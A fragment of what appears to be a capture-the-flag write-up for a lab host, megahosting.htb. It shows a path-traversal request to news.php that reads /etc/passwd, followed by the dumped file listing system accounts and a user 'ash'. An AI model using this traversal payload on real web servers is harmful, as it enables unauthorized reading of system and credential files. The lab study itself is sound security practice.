 megahosting.htb/news.php?file=../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:
/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache
/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var
/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-
network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:101:103:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin
/nologin messagebus:x:103:106::/nonexistent:/usr/sbin/nologin syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false uuidd:x:107:112::/run
/uuidd:/usr/sbin/nologin tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false sshd:x:111:65534::/run/sshd:/usr/sbin/nologin systemd-coredump:x:999:999:systemd
Core Dumper:/:/usr/sbin/nologin lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false tomcat:x:997:997::/opt/tomcat:/bin/false
mysql:x:112:120:MySQL Server,,,:/nonexistent:/bin/false ash:x:1000:1000:clive:/home/ash:/bin/bash